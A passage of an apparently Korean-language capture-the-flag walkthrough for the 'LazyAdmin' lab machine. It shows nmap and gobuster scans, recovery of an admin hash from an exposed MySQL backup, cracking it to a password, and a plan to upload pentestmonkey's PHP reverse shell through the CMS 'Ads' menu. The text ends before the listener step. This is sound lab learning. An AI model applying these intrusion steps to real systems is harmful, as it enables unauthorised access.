TASK 1 LazyAdmin

1. ANSWER : user.txt 를 획득하시오

nmap 포트 스캔부터 하겠습니다

nmap -sV -sC -A 10.10.101.201

22 포트

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)

80 포트

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

웹 페이지에 들어가보겠습니다

gobuster 로 경로 파악을 해봅시다

gobuster dir -u http://10.10.101.201/ -w '/home/kali/Downloads/directory-list-2.3-medium.txt'

/content



사이트가 현재 개발중이니 현재 사이트가 닫았다 합니다

/content/as

로그인 페이지로 들어가졌습니다

하지만 아이디와 패스워드를 모릅니다

다른경로로 진입해보겠습니다



/content/inc

mysql_backup

저 파일을 다운받아주면

mysql 파일이 보입니다





여기에서 14번쨰 줄에

아이디 : manager

패스워드 : 42f749ade7f9e195bf475f37a44cafcb

하지만 42f749ade7f9e195bf475f37a44cafcb 해쉬 처리 되있어

크랙해줘야합니다



CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc.

Free Password Hash Cracker Enter up to 20 non-salted hashes, one per line: Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)), QubesV3.1BackupDefaults How Crack

crackstation.net

md5 형식으로 되여있는

패스워드 : Password123

이제 로그인 해봅시다





Ads

Ads 에 코드를 올릴수 있는 메뉴가 보입니다



php 리버스쉘을 활용하여 쉘을 얻어내겠습니다

https://github.com/pentestmonkey/php-reverse-shell

GitHub - pentestmonkey/php-reverse-shell

Contribute to pentestmonkey/php-reverse-shell development by creating an account on GitHub.

github.com

다운로드 받아준후

Ads code :





리스너 :

